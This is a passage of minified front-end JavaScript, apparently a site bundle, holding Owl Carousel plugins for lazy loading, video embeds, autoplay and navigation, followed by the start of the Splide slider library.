i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},r.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},r.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=t(this),o=n.data("owl.carousel");o||(o=new r(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:r.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,r=i.center&&-1*n||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+r,s=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(n+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,n++));r++<n;)this.load(s/2+this._core.relative(o)),s&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={lazyLoad:!1,lazyLoadEager:0},r.prototype.load=function(i){var n=this._core.$stage.children().eq(i),r=n&&n.find(".owl-lazy");!r||t.inArray(n.get(0),this._loaded)>-1||(r.each(t.proxy((function(i,n){var r,o=t(n),s=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("srcset",s):((r=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this),r.src=s)}),this)),this._loaded.push(n.get(0)))},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var n=this;t(e).on("load",(function(){n._core.settings.autoHeight&&n.update()})),t(e).resize((function(){n._core.settings.autoHeight&&(null!=n._intervalId&&clearTimeout(n._intervalId),n._intervalId=setTimeout((function(){n.update()}),250))}))};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(e,i),o=[],s=0;t.each(r,(function(e,i){o.push(t(i).height())})),(s=Math.max.apply(null,o))<=1&&n&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};r.Defaults={video:!1,videoHeight:!1,videoWidth:!1},r.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),r=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if((n=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[s]={type:i,id:n,width:r,height:o},e.attr("data-video",s),this.thumbnail(t,this._videos[s])},r.prototype.thumbnail=function(e,i){var n,r,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",s=e.find("img"),a="src",l="",u=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',n=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length)return c(s.attr(a)),s.remove(),!1;"youtube"===i.type?(r="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(r)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,c(r)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t.framegrab_url,c(r)}})},r.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},r.prototype.play=function(e){var i,n=t(e.target).closest("."+this._core.settings.itemClass),r=this._videos[n.attr("data-video")],o=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),i.attr("width",o),"youtube"===r.type?i.attr("src","//www.youtube.com/embed/"+r.id+"?autoplay=1&rel=0&v="+r.id):"vimeo"===r.type?i.attr("src","//player.vimeo.com/video/"+r.id+"?autoplay=1"):"vzaar"===r.type&&i.attr("src","//view.vzaar.com/"+r.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(n.find(".owl-video")),this._playing=n.addClass("owl-video-playing"))},r.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},r.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this.core=e,this.core.options=t.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&r.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},r.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},r.Defaults,this._core.options)};r.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},r.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},r.prototype.read=function(){return(new Date).getTime()-this._time},r.prototype.play=function(i,n){var r;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-r,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-r)},r.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},r.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},r.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers)};r.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},r.prototype.destroy=function(){var t,e,i,n,r;for(t in r=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&r.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},r.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,r=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<n;t++){if(e>=s||0===e){if(this._pages.push({start:Math.min(r,t-i),end:t-i+s-1}),Math.min(r,t-i)===r)break;e=0}e+=this._core.mergers(this._core.relative(t))}},r.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,r=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},r.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},r.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},r.prototype.getPosition=function(e){var i,n,r=this._core.settings;return"page"==r.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=r.slideBy:i-=r.slideBy),i},r.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},r.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},r.prototype.to=function(e,i,n){var r;!n&&this._pages.length?(r=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%r+r)%r].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),r=t.map(this._hashes,(function(t,e){return t===n?e:null})).join();if(!r||e.location.hash.slice(1)===r)return;e.location.hash=r}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),r=this._hashes[i]&&n.index(this._hashes[i]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)}),this))};r.Defaults={URLhashListener:!1},r.prototype.destroy=function(){var i,n;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function r(e,i){var r=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),(function(t,e){if(s[e]!==n)return r=!i||e,!1})),r}function o(t){return r(t,!0)}var s=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},u=function(){return!!r("transform")},c=function(){return!!r("perspective")},h=function(){return!!r("animation")};(function(){return!!r("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),h()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),u()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),n=this,t=function(){"use strict";var t="(prefers-reduced-motion: reduce)",e={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};function i(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function r(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function o(){}var s=setTimeout;function a(t){return requestAnimationFrame(t)}function l(t,e){return typeof e===t}function u(t){return!f(t)&&l("object",t)}var c=Array.isArray,h=r(l,"function"),d=r(l,"string"),p=r(l,"undefined");function f(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function g(t){return c(t)?t:[t]}function _(t,e){g(t).forEach(e)}function v(t,e){return-1<t.indexOf(e)}function y(t,e){return t.push.apply(t,g(e)),t}function b(t,e,i){t&&_(e,(function(e){e&&t.classList[i?"add":"remove"](e)}))}function w(t,e){b(t,d(e)?e.split(" "):e,!0)}function x(t,e){_(e,t.appendChild.bind(t))}function L(t,e){_(t,(function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)}))}function T(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function E(t,e){return t=t?n(t.children):[],e?t.filter((function(t){return T(t,e)})):t}function C(t,e){return e?E(t,e)[0]:t.firstElementChild}var S=Object.keys;function k(t,e,i){t&&(i?S(t).reverse():S(t)).forEach((function(i){"__proto__"!==i&&e(t[i],i)}))}function M(t){return n(arguments,1).forEach((function(e){k(e,(function(i,n){t[n]=e[n]}))})),t}function P(t){return n(arguments,1).forEach((function(e){k(e,(function(e,i){c(e)?t[i]=e.slice():u(e)?t[i]=P({},u(t[i])?t[i]:{},e):t[i]=e}))})),t}function O(t,e){_(e||S(t),(function(e){delete t[e]}))}function A(t,e){_(t,(function(t){_(e,(function(e){t&&t.removeAttribute(e)}))}))}function D(t,e,i){u(e)?k(e,(function(e,i){D(t,i,e)})):_(t,(function(t){f(i)||""===i?A(t,e):t.setAttribute(e,String(i))}))}function I(t,e,i){return t=document.createElement(t),e&&(d(e)?w:D)(t,e),i&&x(i,t),t}function N(t,e,i){if(p(i))return getComputedStyle(t)[e];f(i)||(t.style[e]=""+i)}function R(t,e){N(t,"display",e)}function j(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function z(t,e){return t.getAttribute(e)}function F(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function B(t){_(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function U(t){return C((new DOMParser).parseFromString(t,"text/html").body)}function q(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?n(t.querySelectorAll(e)):[]}function $(t,e){b(t,e,!1)}function W(t){return t.timeStamp}function Y(t){return d(t)?t:t?t+"px":""}var G="splide",K="data-"+G;function J(t,e){if(!t)throw new Error("["+G+"] "+(e||""))}var X=Math.min,Q=Math.max,tt=Math.floor,et=Math.ceil,it=Math.abs;function nt(t,e,i){return it(t-e)<i}function rt(t,e,i,n){var r=X(e,i);e=Q(e,i);return n?r<t&&t<e:r<=t&&t<=e}function ot(t,e,i){var n=X(e,i);e=Q(e,i);return X(Q(n,t),e)}function st(t){return(0<t)-(t<0)}function at(t,e){return _(e,(function(e){t=t.replace("%s",""+e)})),t}function lt(t){return t<10?"0"+t:""+t}var ut={};function ct(){var t=[];function e(t,e,i){_(t,(function(t){t&&_(e,(function(e){e.split(" ").forEach((function(e){e=e.split("."),i(t,e[0],e[1])}))}))}))}return{bind:function(i,n,r,o){e(i,n,(function(e,i,n){var s="addEventListener"in e,a=s?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);s?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,n,r,a])}))},unbind:function(i,n,r){e(i,n,(function(e,i,n){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==i||t[2]!==n||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,e,i){var n;return"function"==typeof CustomEvent?n=new CustomEvent(e,{bubbles:!0,detail:i}):(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(n),n},destroy:function(){t.forEach((function(t){t[4]()})),i(t)}}}var ht="mounted",dt="move",pt="moved",ft="click",mt="refresh",gt="updated",_t="resize",vt="resized",yt="scroll",bt="scrolled",wt="destroy",xt="navigation:mounted",Lt="autoplay:play",Tt="autoplay:pause",Et="lazyload:loaded";function Ct(t){var e=t?t.event.bus:document.createDocumentFragment(),i=ct();return t&&t.event.on(wt,i.destroy),M(i,{bus:e,on:function(t,n){i.bind(e,g(t).join(" "),(function(t){n.apply(n,c(t.detail)?t.detail:[])}))},off:r(i.unbind,e),emit:function(t){i.dispatch(e,t,n(arguments,1))}})}function St(t,e,i,n){var r,o,s=Date.now,l=0,u=!0,c=0;function h(){if(!u){if(l=t?X((s()-r)/t,1):1,i&&i(l),1<=l&&(e(),r=s(),n&&++c>=n))return d();o=a(h)}}function d(){u=!0}function p(){o&&cancelAnimationFrame(o),u=!(o=l=0)}return{start:function(e){e||p(),r=s()-(e?l*t:0),u=!1,o=a(h)},rewind:function(){r=s(),l=0,i&&i(l)},pause:d,cancel:p,set:function(e){t=e},isPaused:function(){return u}}}var kt,Mt,Pt=(kt="Arrow")+"Left",Ot=kt+"Right",At=kt+"Up",Dt="ttb",It={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[At,Ot],ArrowRight:[kt=kt+"Down",Pt]},Nt="role",Rt="tabindex",jt=(Mt="aria-")+"controls",zt=Mt+"current",Ft=Mt+"selected",Ht=Mt+"label",Bt=Mt+"labelledby",Ut=Mt+"hidden",qt=Mt+"orientation",Zt=Mt+"roledescription",Vt=Mt+"live",$t=Mt+"busy",Wt=Mt+"atomic",Yt=[Nt,Rt,"disabled",jt,zt,Ht,Bt,Ut,qt,Zt],Gt=G,Kt=(Mt=G+"__")+"track",Xt=Mt+"list",Qt=Mt+"slide",te=Qt+"--clone",ee=Qt+"__container",ie=Mt+"arrows",ne=Mt+"arrow",re=ne+"--prev",oe=ne+"--next",se=Mt+"pagination",ae=se+"__page",le=Mt+"progress__bar",ue=Mt+"toggle",ce=Mt+"sr",he="is-active",de="is-prev",pe="is-next",fe="is-visible",me="is-loading",ge="is-focus-in",_e="is-overflow",ve=[he,fe,de,pe,me,ge,_e],ye="touchstart mousedown",be="touchmove mousemove",we="touchend touchcancel mouseup click",xe="slide",Le="loop",Te="fade";var Ee=K+"-interval",Ce={passive:!1,capture:!0},Se={Spacebar:" ",Right:Ot,Left:Pt,Up:At,Down:kt};function ke(t){return t=d(t)?t:t.key,Se[t]||t}var Me="keydown",Pe=K+"-lazy",Oe=Pe+"-srcset",Ae="["+Pe+"], ["+Oe+"]",De=[" ","Enter"],Ie=Object.freeze({__proto__:null,Media:function(e,i,n){var r=e.state,o=n.breakpoints||{},s=n.reducedMotion||{},a=ct(),l=[];function u(t){t&&a.destroy()}function c(t,e){e=matchMedia(e),a.bind(e,"change",h),l.push([t,e])}function h(){var t=r.is(7),i=n.direction,o=l.reduce((function(t,e){return P(t,e[1].matches?e[0]:{})}),{});O(n),d(o),n.destroy?e.destroy("completely"===n.destroy):t?(u(!0),e.mount()):i!==n.direction&&e.refresh()}function d(t,i,o){P(n,t),i&&P(Object.getPrototypeOf(n),t),!o&&r.is(1)||e.emit(gt,n)}return{setup:function(){var e="min"===n.mediaQuery;S(o).sort((function(t,i){return e?+t-+i:+i-+t})).forEach((function(t){c(o[t],"("+(e?"min":"max")+"-width:"+t+"px)")})),c(s,t),h()},destroy:u,reduce:function(e){matchMedia(t).matches&&(e?P(n,s):O(n,S(s)))},set:d}},Direction:function(t,e,i){return{resolve:function(t,e,n){var 